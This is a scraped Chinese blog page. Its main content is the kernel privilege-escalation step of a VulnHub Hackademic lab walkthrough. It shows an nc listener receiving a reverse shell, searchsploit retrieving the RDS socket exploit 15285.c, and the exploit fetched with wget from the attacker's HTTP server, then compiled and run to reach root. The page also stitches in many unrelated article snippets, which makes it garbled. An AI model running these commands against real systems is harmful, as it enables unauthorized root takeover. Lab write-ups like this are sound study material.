
9.内核提权
sudo命令不能使用,看到Linux版本过低,采用内核提权的方式┌──(root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.9.27] from (UNKNOWN) [192.168.9.25] 48140
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux03:54:32 up 2:59, 0 users, load average: 0.07, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
bash: no job control in this shell
bash-4.0$ sudo -l
sudo -l
sudo: sorry, you must have a tty to run sudobash-4.0$ uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
searchsploit linux kernel 2.6.3 | grep 'Escalation'

靶机下载15285.c
kali:
searchsploit -m 15285.c
python3 -m http.server 8888靶机:
wget http://192.168.9.27:8888/15285.c
gcc 15285.c -o shell 编译c文件
chmod +x shell 加执行权限
./shell 运行
bash-4.0$ ./shell
./shell
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~相关文章:
vulnhub-----Hackademic靶机
文章目录 1.C段扫描2.端口扫描3.服务扫描4.web分析5.sql注入6.目录扫描7.写马php反弹shell木马 8.反弹shell9.内核提权 1.C段扫描 kali:192.168.9.27 靶机:192.168.9.25 ┌──(root㉿kali)-[~] └─# arp-scan -l Interface: eth0,…...

十秒学会Ubuntu命令行:从入门到进阶
一、引言 在使用Ubuntu操作系统时,命令行界面(CLI)是不可或缺的一部分。对于初学者来说,掌握基本的命令行操作可以帮助他们更高效地管理系统和软件。 本文将介绍一些常见的Ubuntu命令以及如何解决与命令行相关的问题。 目录 一、…...
华为智慧教室3.0的晨光,点亮教育智能化变革
“教室外有更大的世界,但世界上没有比教室更伟大的地方。” 我们在求学阶段,都听说过这句话,但往往是在走出校园之后,才真正理解了这句话。为了让走出校园的孩子能够有能力,有勇气探索广阔的世界。我们应该准备最好的教…...

深度学习预测分析API:金融领域的Game Changer
🚀 引言 在这个AI遍地开花的时代,谁能成为金融领域的真正Game Changer?那必然是是深度学习预测分析API。如大脑般高效运转的系统不仅颠覆了传统操作,更是以无与伦比的速度和精度赋予了金融数据以全新的生命。 💼 广泛…...

外贸网站做Google SEO 用wordpress模板的优势
易于优化:WordPress模板是专门为搜索引擎优化(SEO)设计的。从一开始,WordPress模板就考虑到了搜索引擎的因素,因此在构建网站时已经考虑了如何优化网站的结构和内容。使用WordPress模板可以简化优化过程,让您的网站更容易被搜索引…...

后端面试题整理-1
1.Maven 依赖传递产生版本冲突怎么解决? 升级或降级依赖版本:通过修改相关依赖的版本号,选择与项目其他依赖兼容的版本。可以通过查看 Maven 依赖树来确定哪些依赖冲突,并找出合适的版本号进行调整。排除依赖:对于特定…...


Python图像处理之光斑分析
文章目录 质心目标截取光斑半径 python图像处理教程:初步📷插值变换📷形态学处理📷滤波 光斑是工程中经常出现的图像数据,其特点是目标明确,分布清晰。对光斑图像的分析,主要包括质心定位、目标…...
软件测试 - 测试用例基本理论
1. 概念 为了特定的目的(该目的是检验代码是否满足用户需求)而设计的文档,文档包含测试输入、执行条件、预期结果等。文档的形式一般是excel表格。 比如说我们买了一台电脑,新买的笔记本检查完外观之后第一步需要查看电脑是否能够正常开机,…...
在 Flutter 中使用 flutter_gen 简化图像资产管理
你是否厌倦了在 Flutter 项目中手动管理图像资产的繁琐任务? 告别手工输入资源路径的痛苦,欢迎使用“Flutter Gen”高效资源管理的时代。在本文中,我将带您从手动处理图像资源的挫折到动态生成它们的便利。 选择1:痛苦手动添加–…...

两天学会微服务网关Gateway-Gateway过滤器
锋哥原创的微服务网关Gateway视频教程: Gateway微服务网关视频教程(无废话版)_哔哩哔哩_bilibiliGateway微服务网关视频教程(无废话版)共计17条视频,包括:1_Gateway简介、2_Gateway工作原理、3…...
图像处理 mask掩膜
1,图像算术运算 图像的算术运算有很多种,比如两幅图像可以相加,相减,相乘,相除,位运算,平方根,对数,绝对值等;图像也可以放大,缩小,旋…...

信驰达ESP32-C3/RTL8720CM WiFi开发板RF-WT01上线
为方便客户快速选型和验证WiFi模块,深圳市信驰达科技有限公司推出了WiFi开发板RF-WT01,支持适配信驰达RF-WM-ESP32B1、RF-WM-20CMB1、RF-WM-11AFB1、RF-WM-20DNB1 4款WiFi串口模块使用,方便客户实现对信驰达WiFi模块的快速测试和评估。 图1RF…...

【产品经理方法论——产品的基本概念】
1. 产品学三元素 产品学有三个元素:用户、需求、产品 产品学的内容:根据用户的需求设计产品,使用产品服务用户 仅仅通过三个元素无法说明每个元素的概念,因为三个元素互为说明关系。 通过引入人/群体来说明三个元素的关系。 需…...

V2 查询用户信息)
推特API(Twitter API)V2 查询用户信息
前面章节已经介绍使用code换取Token的整个流程了,这里不再重复阐述了,下面我们介绍如何使用Token查询用户信息等操作。 1.引入相关依赖Maven <dependency> <groupId>oauth.signpost</groupId> <artifactId>signpost-co…...

在Elasticsearch IK分词器中更新、停用某些专有名词
在Elasticsearch IK分词器中更新、停用某些专有名词 目前IK分词器对于现有的新名词或者流行语没有做区分比如"白嫖" “奥利给”,或者对一些没有用的字比如 “的” "地"进行分词其实没有必要过多的分词只会占用宝贵的内存空间,所以如…...

时钟显示 html JavaScript
sf.html <!DOCTYPE html> <html><head><meta charset"UTF-8"><title>时间</title><script>function showTime(){var timenew Date();var datetime.getDate();var yeartime.getFullYear();var monthtime.getMonth()1;var …...

List<Object>集合对象属性拷贝工具类
目录 问题现象: 问题分析: 解决方法: 问题现象: 最近在项目中经常会使用到BeanUtils工具类来作对象的属性字段拷贝,但如果应用到List集合的话就需要遍历去操作了,如下: 打印结果: …...

请说明Vue中的异步组件加载
Vue中的异步组件加载是指当页面需要渲染某个组件时,可以在需要时再去加载这个组件,而不是在页面初始化的时候就将所有组件一次性加载进来。这种方式能够有效降低页面的初始加载时间,提升用户体验。 在Vue中,我们可以使用import函…...

目标检测5:采用yolov8, RK3568上推理实时视频流
上一个效果图,海康球机对着电脑屏幕拍,清晰度不好。 RK3568接取RTSP视频流,通过解码,推理,编码,最终并把结果推出RTSP视频流。 数据集采用coco的80个种类集,通过从yovo8.pt,转换成R…...
微服务:Feign篇
1.什么是Feign Feign是一种声明式、模板化的HTTP客户端,可用于调用HTTP API实现微服务之间的远程服务调用。它的特点是使用少量的配置定义服务客户端接口,可以实现简单和可重用的RPC调用。 先来看我们以前利用RestTemplate发起远程调用的代码ÿ…...

电动汽车高压系统狭窄空间高精度电流电压测量方案解析
1. 项目概述:当高压测量遇上“螺蛳壳里做道场”在电动汽车的研发测试领域,尤其是实车道路测试阶段,有一个场景让很多工程师头疼不已:如何在发动机舱、底盘或电池包附近那些错综复杂、空间逼仄的线束通道里,精准地测量高…...
)
5G手机省电的秘密:一文搞懂NR C-DRX中的Inactivity Timer(附工作流程图解)
5G手机续航优化的核心技术:深入解析C-DRX中的Inactivity Timer机制 当你在咖啡厅刷社交媒体时,是否注意到手机屏幕熄灭后仍能即时收到消息?这种"随叫随到"的体验背后,是5G NR中一项精妙的省电技术——C-DRX(…...
)
美团春招笔试“小美的朋友关系”全网无AC?我用逆向并查集搞定它(附完整代码)
逆向并查集:破解美团笔试"小美的朋友关系"难题 大厂算法笔试中,总有一两道题能卡住绝大多数求职者。今年美团春招的"小美的朋友关系"就是这样一道"拦路虎"——全网找不到AC代码,无数人在超时和错误答案中挣扎。…...

PEMS交通数据实战:用Python从原始TXT到可视化分析的完整Pipeline
PEMS交通数据实战:用Python构建端到端分析管道的深度指南 当清晨第一缕阳光洒在加州高速公路上,数以万计的感应器已经开始悄无声息地记录着每辆车的轨迹。这些来自PEMS(Performance Measurement System)的海量数据,正等待着被转化为改善城市交…...
)
linux文件基本操作作业(含文件基本操作的重点知识内容及截图)
文件基本操作 1 要求:请简要描述各操作所使用命令 文章目录文件基本操作查看文件新建和修改文件进入指定目录查看文件信息查找文件位置、指定内容内容排序、去除重复行统计创建目录文件的复制、移动和删除文件链接(软/硬) 查看文件 1、通过文…...

Hertz.dev多模态应用探索:结合WebRTC的浏览器端音频处理
Hertz.dev多模态应用探索:结合WebRTC的浏览器端音频处理 【免费下载链接】hertz-dev first base model for full-duplex conversational audio 项目地址: https://gitcode.com/gh_mirrors/he/hertz-dev Hertz-dev是一款开源的全双工对话音频基础模型…...

从游戏动作到影视特效:Blender Python骨骼动画脚本的跨界实战指南
从游戏动作到影视特效:Blender Python骨骼动画脚本的跨界实战指南 在数字内容创作领域,骨骼动画是连接游戏开发与影视特效的核心技术纽带。无论是独立游戏开发者需要将角色动作导出到Unity引擎,还是影视动画师希望批量处理动作捕捉数据&#…...
)
晶振参数深度解读与替代选型实战(55.2MHz 工业级无源晶振案例)
前言作为嵌入式 / 硬件 FAE,日常工作中晶振的参数解读、客户需求替代是高频场景。最近遇到一个典型的工业级宽温晶振客户需求,参数里藏着很多新手容易踩的坑,比如 “负频率” 的误解、负载电容不匹配、宽温范围忽略等问题。本文以客户的55.2M…...

告别MPU6050例程!ATK-IMU901与Arduino串口通信的3个关键避坑点
ATK-IMU901与Arduino串口通信的实战避坑指南 当你从MPU6050切换到ATK-IMU901时,可能会发现原本顺畅的代码突然"罢工"了。这不是你的错——这两款IMU模块在设计理念上存在本质差异。本文将带你深入理解ATK-IMU901的通信机制,避开三个最常见的移…...
)
告别手动Excel!用Plink 1.9快速搞定GWAS数据杂合度分析(附实战代码)
群体遗传学实战:用Plink高效完成GWAS数据杂合度分析 在生物信息学研究中,杂合度分析是评估基因型数据质量的重要环节。传统手动Excel处理方式不仅耗时耗力,还容易引入人为错误。本文将详细介绍如何利用Plink 1.9这一专业工具,快速…...
